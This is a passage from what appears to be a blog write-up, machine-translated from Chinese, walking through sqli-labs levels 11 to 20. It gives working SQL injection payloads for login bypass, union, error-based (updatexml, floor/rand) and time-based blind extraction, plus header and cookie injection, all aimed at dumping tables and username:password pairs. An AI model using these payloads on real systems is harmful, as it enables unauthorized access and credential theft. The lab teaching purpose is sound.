当前位置:网站首页>SQL injection sqllabs (basic challenges) 11-20
SQL injection sqllabs (basic challenges) 11-20
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
SQLlabs
Basic-Challenges
Less-11: POST-Error based- Single quotes -String
less10 After is post Inject ,
This question is very simple , Login with universal password
username: 1' or 1=1 # // # The number is the annotator
password: at will

Landing successful
utilize burpsuite Grab the bag
Judge select Field
Try sql Inject , stay username Parameter
1' order by 2# ---- No report error
1' order by 3# --- Report errors :Unknown column '3' in 'order clause'

So for select The statement field has two columns
Speculative statement select name,passwd from users where name='$name' and passwd='$passwd'
Injection of statements :1' union select 1,2

【 Database name and version 】
1' union select database(),version() #

【 Data sheet 】
1' union select group_concat(table_name),version() from information_schema.tables where table_schema='security' #

【 Data column fields 】
1' union select group_concat(column_name),version() from information_schema.columns where table_schema='security' and table_name='users' #

【 User name, password 】
1' union select concat_ws(':',username,password),version() from security.users limit 1,1#

Less-12: POST-Error based- Double quotes -String
User name input single quotation mark does not respond , Enter double quotation marks


near '"admin"") and password=("") LIMIT 0,1' at line 1
"admin"") and password=("") LIMIT 0,1
sql Statement closed with double quotation marks and parentheses
【 Database and version 】
") union select database(),version() #

Less-13: POST-Double Injection- Single quotes -String-twist
test
username:admin’
password:

sql Statements are closed by single quotation marks and parentheses
So inject statements
username:') or 1=1 #
password:123
Landing successful

Because the user name and password will not be displayed after successful login , But statement errors will show
So I thought of error injection
【 Get table name 】
1') union select 1,count(*) from information_schema.tables group by concat('{ ',(select database()),' }', floor(rand(0)*2)) #

Less-14: POST-Double Injection- Double quotes -String-twist
And less=13 similar , Double quotes closed
1" union select 1,count(*) from information_schema.tables group by concat('{ ',(select database()),' }', floor(rand(0)*2)) #
Less-15: POST-Blind-Boolian/time Based - Single quotes
test
admin' or 1=1 #
Landing successful
Because no matter how special characters are injected , Only login failure is displayed , No error message
But universal password can still login
Then consider the blind injection of time yan
admin' and sleep(5) # // Time delay 5s Respond to
Judge the length of the current database name
admin' and if(length(database())>0,sleep(5),0) #
admin' and if(length(database())=8,sleep(5),0) #
Other statements
admin' and if(ascii(substr(database(),1,1))>114,sleep(5),0) #
admin' and if(ascii(substr(database(),1,1))=115,sleep(5),0) #
...
admin' and if((select length(username) from security.users limit 0,1)>3,sleep(5),0) #
Less-16: POST-Blind-Boolian/time Based - Double quotes
Close with double quotation marks and parentheses
admin") or 1=1 #
Less-17: POST-Update Query-Error Based - Single

This is a password reset page
[PASSWORD RESET]
username:123
new password :123'
No error message
username:admin ( When the user name exists , That's what makes a mistake )
new password :123'
username:admin
new password :123'# notes
So back end SQL The statement is closed with single quotation marks
speculation sql sentence : UPDATE users SET password = '$password' WHERE username='$username'

Based on error reporting sql Inject
uname=admin&passwd=123' and (select count(*) from information_schema.tables group by concat('{',(select database()),'}',FLOOR(RAND(0)*2))) #

// Inject success , Current database security
Next is a ton of basic fuck
【 Data sheet 】
uname=admin&passwd=123' and (select count(*) from information_schema.tables group by concat('{',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'}',FLOOR(RAND(0)*2))) #
【 Column fields 】
uname=admin&passwd=123' and (select count(*) from information_schema.tables group by concat('{',(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),'}',FLOOR(RAND(0)*2))) #
【 Field contents 】
uname=admin&passwd=123' and (select count(*) from information_schema.tables group by concat('{',(select concat_ws(':',username,password) from security.users limit 0,1),'}',FLOOR(RAND(0)*2))) #
【 There's a problem here You can’t specify target table ‘users’ for update in FROM clause】 Namely user Table cannot be specified repeatedly
Modify the sentence slightly
uname=admin&passwd=123' and (select count(*) from information_schema.tables group by concat('{',(select * from (select concat_ws(':',username,password) from security.users limit 0,1) as temp),'}',FLOOR(RAND(0)*2))) #
Here is another error reporting injection method
updatexml Inject
【 Reference resources :https://www.jb51.net/article/125599.htm
http://www.mamicode.com/info-detail-1665678.html】
PS: This injection takes advantage of the second parameter format of the function (Xpath Format string ) Errors caused by problems , If not Xpath The format string will report an error
First of all, understand updatexml() function
UPDATEXML (XML_document, XPath_string, new_value);
The first parameter :XML_document yes String Format , by XML The name of the document object , In this paper, for Doc
The second parameter :XPath_string (Xpath Format string ) , If you don't understand Xpath grammar , You can find tutorials online .
The third parameter :new_value,String Format , Replace the qualified data found
effect : Changes the value of a qualified node in the document
change XML_document In line with XPATH_string Value
Injection of statements
uname=admin&passwd=123' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) #

uname=admin&passwd=123' and updatexml(1,concat(0x7e,((select group_concat(table_name) from information_schema.tables where table_schema='security')),0x7e),1) #

Less-18: POST-Header Injection-Uagent field-Error Based
test admin:admin Landing successful , Show User-Agent

The injection point this time is http Head , Exactly http The head of the User-Agent Field
Login failed -------- Show IP Address , Login failure information
Landing successful --------- Show IP Address ,User Agent Head , Information about successful login
Edit header ( Here you need the correct user name and password admin:admin)

Report errors

It can be seen that ip and user-agent It may be inserted into the database
sql sentence :INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)
Since there is an error echo , Inject based on the way of error reporting

amount to SQL sentence 【 Notice the closing of parentheses 】:
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('aaa',(updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1))) #', '127.0.0.1', 'admin')
That is to say
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('aaa',(updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)))
【 Data sheet 】
aaa',(updatexml(1,concat(0x7e,(SELECT group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1))) #
【 Column fields 】
aaa',(updatexml(1,concat(0x7e,(SELECT group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1))) #
【 Field contents 】
aaa',(updatexml(1,concat(0x7e,(SELECT concat_ws(':',username,password) from security.users limit 0,1),0x7e),1))) #

Less-19: POST-Header Injection-Referer field-Error Based
This question is related to less-18 The injection method is the same , Only the injection point is Referer



Use single quotation marks to report errors

Less-20: POST-Cookie Injection-Uagent field-Error Based
Enter the correct username and password
Open the grab bag , Refresh the page

stay cookie field Put a single quotation mark in


Wrong page , Location :near ''admin'' LIMIT 0,1' at line 1
Judge sql The statement is closed with single quotation marks
therefore , Close with single quotation marks , Based on error reporting injection

Cookie: uname=admin' and (updatexml(1,concat(0x7e,(select @@version),0x7e),1))#
Less-21 & Less-22
Put it in Advanced Injection
边栏推荐
- MySQL giant pit: update updates should be judged with caution by affecting the number of rows!!!
- 数据库学习——数据库安全性
- wxml2canvas
- Bugku's steganography
- Usage and usage instructions of JDBC connection pool
- Ctfshow web entry information collection
- 2.3 learning content
- Bugku's Ping
- mapper. Comments in XML files
- Bugku telnet
猜你喜欢
随机推荐
String modification problem solving Report
Appium automation test foundation - appium basic operation API (II)
MySQL表字段调整
RepLKNet:不是大卷积不好,而是卷积不够大,31x31卷积了解一下 | CVPR 2022
The computer is busy, and the update is a little slow
Huawei Hubble incarnation hard technology IPO harvester
Bugku's Ping
Appium自动化测试基础 — APPium基础操作API(一)
I spring and autumn blasting-1
【简记】解决IDE golang 代码飘红报错
ICML 2022 | 探索语言模型的最佳架构和训练方法
Live broadcast preview | how to implement Devops with automatic tools (welfare at the end of the article)
wxml2canvas
修改pyunit_time使得其支持‘xx~xx月’的时间文本
D-snow halo solution
Detailed explanation of C language branch statements
Reproduce ThinkPHP 2 X Arbitrary Code Execution Vulnerability
复现Thinkphp 2.x 任意代码执行漏洞
Bubble sort, insert sort
数据库学习——数据库安全性